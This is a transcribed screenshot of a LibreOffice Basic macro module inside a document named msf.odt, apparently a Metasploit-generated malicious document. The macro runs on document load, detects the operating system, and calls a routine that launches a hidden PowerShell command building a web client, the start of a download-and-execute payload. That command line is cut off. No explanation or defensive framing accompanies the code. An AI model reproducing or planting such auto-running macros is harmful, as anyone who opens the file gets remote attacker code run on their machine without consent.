 msf.odt.Standard — LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[msf.odt].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialo
msf.odt
Standard
Module1
1 REM ***** BASIC *****
2
3
4 Sub OnLoad
5 Dim os as string
6 os = GetOS
7 If os = "windows" OR os = "osx" OR os = "linux" Then
8 Exploit
9 end If
10 End Sub
11
12 Sub Exploit
13 Shell("cmd.exe /C ""powershell.exe -nop -w hidden -c $j=new-object net.webclient;if([System.Net.WebProxy]::GetDefaultProxy().address -ne $null){$j.proxy=[Net.WebR
14 End Sub
15
16 Function GetOS() as string
17 select case getGUIType
18 case 1:
19 GetOS = "windows"
20 case 3:
21 GetOS = "osx"
22 case 4:
23 GetOS = "linux"
24 end select
25 End Function
26
27 Function GetExtName() as string
28 select case GetOS
29 case "windows"
30 GetFileName = "exe"
31 case else
32 GetFileName = "bin"
33 end select
34 End Function
35
36